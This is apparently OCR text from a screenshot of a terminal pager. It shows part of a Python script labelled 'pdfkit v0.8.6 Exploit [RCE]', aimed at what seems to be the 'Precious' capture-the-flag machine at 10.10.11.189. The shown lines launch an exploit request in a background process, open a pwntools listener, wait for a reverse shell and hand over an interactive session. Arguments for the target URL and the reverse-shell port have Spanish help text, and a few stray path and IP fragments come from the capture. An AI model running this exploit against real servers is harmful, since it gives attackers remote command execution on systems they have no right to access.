 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
38
39 except requests.exceptions.RequestException as e:
40 log.error(f"Ha habido un error de tipo: {e}")
41
42 def run(self):
43
44 signal.signal(signal.SIGINT, self.def_handler)
45 atexit.register(self.cleanup)
46
47 try:
48 proc = multiprocessing.Process(target=self.makeRequest)
49 proc.start()
50
51 except Exception as e:
52 log.error(str(e))
53 self.cleanup()
54 sys.exit(1)
55
56 with listen(self.lport, timeout=20) as shell:
57 if shell.wait_for_connection():
58 print()
59 shell.interactive()
60
61 def get_arguments():
62
63 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
64
65 parser.add_argument('-u', '--url', dest='url', required=True, help='Proporcionar dirección URL a explotar')
66 parser.add_argument('-p', '--port', dest='lport', required=True, help='Proporcionar puerto para la Reverse Shell')
67
68 return parser.parse_args()
69
70 def main():
71
72 args = get_arguments()
73
74 exploit = Exploit(args.url, args.lport)
75 exploit.run()
76
77 if __name__ == '__main__':
78
79 main()
(END)
VPN Scanning